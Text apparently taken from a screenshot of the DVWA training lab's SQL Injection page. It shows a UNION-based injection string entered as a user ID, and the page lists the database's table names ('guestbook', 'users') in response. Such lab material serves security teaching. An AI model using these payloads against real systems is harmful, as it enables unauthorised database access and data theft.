 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select table_name,database() from INFORMATION_SCHEMA.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union all select table_name,database() from INFORMATION_SCHEMA.tables where table_schema=database() #
First name: guestbook
Surname: dvwa
ID: 1' union all select table_name,database() from INFORMATION_SCHEMA.tables where table_schema=database() #
First name: users
Surname: dvwa